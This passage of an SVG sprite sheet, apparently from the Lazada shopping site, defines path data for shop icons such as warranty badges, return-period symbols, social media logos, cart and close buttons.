        d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
      </path>
    </symbol>
    <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
      <path
        d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
      </path>
    </symbol>
    <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
      <path
        d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
      <path
        d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
      </path>
    </symbol>
    <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
      <path
        d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
      </path>
    </symbol>
    <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
      <path
        d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
      </path>
    </symbol>
    <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
      <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
      <path
        d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
      <path
        d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
        fill="#D34836"></path>
      <path
        d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
      <path
        d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
        fill="#5EAADE"></path>
      <path
        d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
      <path
        d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
        fill="#CA242D"></path>
      <path
        d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
      <path
        d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
        fill="#181818"></path>
      <path
        d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
        fill="#FFFFFF"></path>
    </symbol>
    <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
      <path
        d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
      </path>
    </symbol>
    <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
      <path
        d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
      </path>
    </symbol>
    <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
      <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
    </symbol>
    <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
      <path d="M320 480h384v64h-384z"></path>
    </symbol>
    <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
      <path
        d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
      </path>
    </symbol>
    <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
      <path
        d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
      </path>
    </symbol>
    <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
      <path
        d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
        fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
      <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
        fill="#0a5d24"></path>
    </symbol>
    <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
      <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
      <path
        d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
        fill="#FF330C"></path>
    </symbol>
    <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
      <path
        d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
        fill="#9E9E9E"></path>
    </symbol>
    <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
      <path
        d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
        fill="#808080"></path>
    </symbol>
    <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
      <path
        d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
        fill="#26A96D"></path>
    </symbol>
    <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
      <path
        d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
      </path>
    </symbol>
    <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
      <path
        d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
        fill="#D1D3D4"></path>
    </symbol>
    <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
      <path
        d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
        fill="#183545"></path>
    </symbol>
    <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
      <path
        d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
      </path>
    </symbol>
    <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
      <path
